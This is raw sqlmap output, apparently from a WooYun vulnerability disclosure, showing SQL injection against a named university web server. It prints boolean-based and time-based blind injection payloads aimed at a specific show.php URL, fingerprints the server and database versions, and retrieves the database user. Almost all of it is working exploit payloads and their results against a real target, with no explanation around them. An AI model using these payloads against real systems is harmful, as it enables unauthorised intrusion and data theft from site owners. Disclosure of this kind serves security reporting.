 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 78 HTTP(s) requ
ests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://bmp.xjtu.edu.cn:80/show.php?id=/463.html title' AND 6821=682
1 AND 'pqHR'='pqHR
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://bmp.xjtu.edu.cn:80/show.php?id=/463.html title' AND (SELECT
* FROM (SELECT(SLEEP(10)))EMXr) AND 'uTWV'='uTWV
---
[16:59:25] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5.0.12
[16:59:25] [INFO] fetching current user
[16:59:25] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[16:59:25] [INFO] retrieved: bmp@localhost
current user:    'bmp@localhost'
www.wooyun.org